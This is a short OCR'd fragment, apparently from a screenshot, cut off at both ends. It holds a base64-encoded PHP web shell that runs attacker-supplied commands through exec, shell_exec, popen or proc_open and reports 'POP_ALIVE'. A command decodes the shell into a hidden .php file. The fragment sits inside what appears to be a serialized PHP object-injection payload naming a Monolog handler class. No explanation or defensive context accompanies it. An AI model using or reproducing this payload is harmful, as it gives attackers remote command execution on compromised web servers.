
Tskbz1vYl9nZXRfY2xlYW4oKTt9ZWxzZWlmKGZ1bmN0a
W9uX2V4aXN0cygnZXhlYycpKXtleGVjKCRjLCRhKTskbz
1pbXBsb2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNoZWxsX2V
4ZWMoJGMpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
Cdwb3BlbicpKXskcD1wb3BlbigkYywncicpOyRvPWZyZW
FkKCRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2Vp
ZihmdW5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXskcD1
wcm9jX29wZW4oJGMsYXJyYXkoMT0+YXJyYXkoJ3Bpc
GUnLCd3JyksMj0+YXJyYXkoJ3BpcGUnLCd3JykpLCRw
aSk7JG89c3RyZWFtX2dldF9jb250ZW50cygkcGlbMV0pO
2ZjbG9zZSgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3Byb2
NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2VjaG8gJ1B
PUF9BTElWRSc7fSA/Pg==|base64 -d >
.mdeb70b39.php";s:50:"TEC\Common\Monolog\Handler\P